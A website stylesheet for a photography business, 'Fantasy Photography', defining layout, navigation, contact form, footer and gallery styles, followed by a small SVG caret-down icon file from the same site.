#map iframe {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
}

body {min-width: 306px; font-family: 'Lato', sans-serif; font-size: 18px; line-height: 1.5;}
img {max-width: 100%; height: auto;}
iframe {max-width: 100%;}
#columnsContainer {width: 100%; max-width: 1440px;}
#leftcolumn {display: none;}
#maincolumn {width: 100%; max-width: 100%; min-height: 650px; margin: auto; padding: 36px 15px; font-weight: 300; text-align: center;}
h1, h2, h3, h4, h5 {font-weight: normal;}
h1 {font-size: 2em;}
h2 {font-size: 1.75em;}
h3 {font-size: 1.5em;}
h4 {font-size: 1.167em;}
h5 {font-size: 1em;}
h1.pageName {margin-bottom: 48px; text-transform: uppercase; color: #196f93; border-bottom: 1px solid #196f93;}
a, a:visited {text-decoration: none;}
#maincolumn a, #maincolumn a:visited {color: #196f93;}
span.breakpoint {display: inline-block;}
hr {width: 100%; max-width: 1410px; margin: 0 auto; border: none; border-top: 1px solid #222;}
.section-padding {padding-top: 48px !important; padding-bottom: 48px !important;}
.strip-main {background: #f3f3f3;}
#slide-overlay {display: none;}

@media (max-width: 800px) {
.Image-align-left, .Image-align-right {float: none; display: block; margin: 0 0 24px}
.Image-align-left img, .Image-align-right img {float: none !important; margin: 0 !important;}
h1, h2, h3, h4, h5 {text-align: center;}
/* h1 {font-size: 1.75em;}
h2 {font-size: 1.5em;}
h3 {font-size: 1.167em;}
h4 {font-size: 1em;}
h5 {font-size: .85em;} */
p {text-align: justify; text-align-last: center;}
}

@media (max-width: 480px) {
/* h1 {font-size: 1.5em;}
h2 {font-size: 1.167em;}
h3 {font-size: 1em;}
h4 {font-size: .85em;}
h5 {font-size: .75em;} */
}

/* Container system */

.strip-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.container-1440 {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%; max-width: 1440px; margin: auto;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-20, .sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, input, a.phone span {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #newsletterContainer input.buttonSubmit, #contactForm input.buttonSubmit {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; max-width: 300px; height: unset; margin-top: 36px; padding: 16px; font-size: 1em; text-transform: uppercase; background: #196f93; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: 1em; letter-spacing: .15em; color: #fff !important;}
#newsletterContainer input.buttonSubmit {border-radius: 0;}
a.btn-main:hover, #newsletterContainer input.buttonSubmit:hover, #contactForm input.buttonSubmit:hover {filter: saturate(150%);}
.btn-center {margin-left: auto; margin-right: auto;}


/* Mobile Phone Number Link

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
} */


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
div#contactForm:before {content: "Quick Contact"; font-size: 1.5em; font-weight: 400;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; -ms-flex-wrap: wrap; flex-wrap: wrap;}
}


#searchContainer {display: none;}
#header {max-width: 100%; position: static; z-index: 99; width: 100%; background: url('/images/121624/layout/web-interior-header-bg.jpg'); background-size: cover; background-position: center;}
#header-main-strip {background: -webkit-gradient(linear,left top, left bottom,from(rgba(0,0,0,1)),to(rgba(0,0,0,0))); background: -webkit-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: -o-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); background: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));}
#header-main-strip .sub-100 {padding: 24px 15px 0;}
#header-main-strip .sub-100 > *:not(#nav-container) {-webkit-box-flex: 1; -ms-flex: 1; flex: 1;}
#header .logo {-webkit-box-flex: 0 !important; -ms-flex: 0 1 auto !important; flex: 0 1 auto !important; margin-bottom: 12px; text-align: center;}
#header .contact * {color: #fff;}

@media (max-width: 800px) {
#header-main-strip .sub-100 {padding: 12px 15px;}
#header .logo {margin-bottom: 12px; text-align: center;}
#header .contact {-webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2;}
}

/* Phone number pop-out */

@media (min-width: 801px) {
a.phone {position: relative;}
a.phone span {position: absolute; left: 0; top: 0; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000%; margin: auto; font-size: .85em; opacity: 0;}
a.phone:hover span {left: 110%; opacity: 1;}
}

/* Nav */

#header #nav-container {width: 100%;}
#header .ddsmoothmenu-h {width: 100%; max-width: 500px; margin: auto;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: .85em; font-weight: 400; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h > ul > li > a:hover {opacity: 1;}
.downarrowclass {display: none; position: unset; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-white.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {background: black; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff; opacity: 0.75;}
#header .ddsmoothmenu-h ul li ul li a:hover {opacity: 1;}

/* Mobile nav */

.mobileNav0 {background: black;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background: rgba(255, 255, 255, 0.2);}
.mobileNav0 .slicknav_btn {background: none;}


/*------ Footer ------*/

#footerwrap {background: black; font-size: .95em;}
#footer {max-width: 1440px; margin: auto;}
#footer-top {padding-top: 24px;}
#footer-bottom {padding-bottom: 24px; font-size: .85em;}
#footer .container-1440 * {color: #fff;}
#footer .sub-100 {-webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; text-align: center;}
#footer .sub-100 *:not(i) {font-weight: 300 !important;}
#footer p {margin-top: 0;}
#footer a.phone, #footer a.phone i.fas {color: #00b4ff !important;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer p {text-align: center;}
}

/* Border */

#footer #border {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; padding: 18px;}
#footer #border * {opacity: 0.75;}
#border div {width: 100%; max-width: 50px; border-top: 1px solid #fff;}
#footer .fa-camera {margin: 0 12px; color: white !important;}

/* Copyright */

.webDugoutLink {text-align: center;}
.webDugoutLink, .webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {font-weight: 300; color: #fff;}
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved     |"; display: inline-block;}
.webDugoutLink a:hover {opacity: 0.75;}

@media (max-width: 800px) {
.webDugoutLink:before {content: "2019 Fantasy Photography - All Rights Reserved" display: block;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/* Admin panel fix */

#UpdatePanelGallery li {max-width: calc(20% - 15px);}
#galleryImages ul li a {position: relative;}

/* Gallery cards hover effect */

#galleryImages ul li a:after {content: ""; position: absolute; left: 0; top: 0; right: 0; bottom: 0; width: 100%; background: #fff; height: 100%; margin: auto; opacity: 0;}
#galleryImages ul li a:hover:after {width: calc(100% - 30px); height: calc(100% - 30px); opacity: .2;}
#galleryImages ul li a img:hover {opacity: 1 !important;}

/* Transition for gallery link only (slower than usual) */

#galleryImages ul li a:after {webkit-transition: all .4s ease-in-out; -moz-transition: all .4s ease-in-out; -o-transition: all .4s ease-in-out; transition: all .4s ease-in-out}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}



/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: image/svg+xml
request_url: http://fantasyphotographyandvideo.com/customFonts/caret-down-white.svg
body_size: 817
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="52.667px" height="39px" viewBox="-7.833 -5.167 52.667 39" enable-background="new -7.833 -5.167 52.667 39"
	 xml:space="preserve">
<path fill="#FFFFFF" d="M38.5,5.584c0,0.676-0.244,1.265-0.742,1.76L20.26,24.842c-0.493,0.498-1.079,0.742-1.76,0.742
	c-0.682,0-1.268-0.244-1.761-0.742l-17.5-17.498C-1.254,6.851-1.5,6.263-1.5,5.584s0.246-1.268,0.739-1.761S0.318,3.084,1,3.084h35
	c0.674,0,1.26,0.247,1.758,0.74S38.5,4.906,38.5,5.584z"/>
</svg>
